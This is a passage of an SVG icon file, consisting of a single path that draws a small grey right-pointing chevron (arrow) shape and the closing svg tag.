<path d="M2.73438 0.0429678C2.64844 0.0761709 2.58398 0.128905 2.40039 0.310546C2.11914 0.589843 2.08203 0.656249 2.08008 0.86914C2.08008 0.982421 2.08984 1.04687 2.11719 1.10351C2.14258 1.15625 2.76758 1.79687 4.06055 3.09179L5.9668 5L4.05859 6.91015C2.57422 8.39453 2.14062 8.83789 2.11133 8.90625C2.08398 8.96484 2.07031 9.03711 2.07031 9.12109C2.07031 9.32226 2.12695 9.41992 2.39844 9.68945C2.58984 9.8789 2.64648 9.92187 2.74023 9.95703C2.88281 10.0117 2.99609 10.0117 3.13867 9.95898C3.24805 9.91992 3.34961 9.82031 5.54102 7.6289C8.07422 5.09765 7.92969 5.25781 7.92969 5C7.92969 4.74219 8.07422 4.90234 5.54102 2.37109C3.34766 0.177732 3.24805 0.0800772 3.13867 0.0410147C2.99805 -0.00976658 2.87305 -0.00976658 2.73438 0.0429678Z" fill="#515151"/>
</svg>
